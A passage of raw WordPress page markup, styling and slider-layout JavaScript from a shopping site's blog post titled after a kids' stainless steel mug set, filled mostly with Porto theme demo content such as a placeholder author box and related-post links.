t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9696 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &#038; Adults for Home &#038; Office,White.</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Kids Trends Stainless Steel 4 Mugs with Lid for Beverages Juices etc for Kids &#038; Adults for Home &#038; Office,White.</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
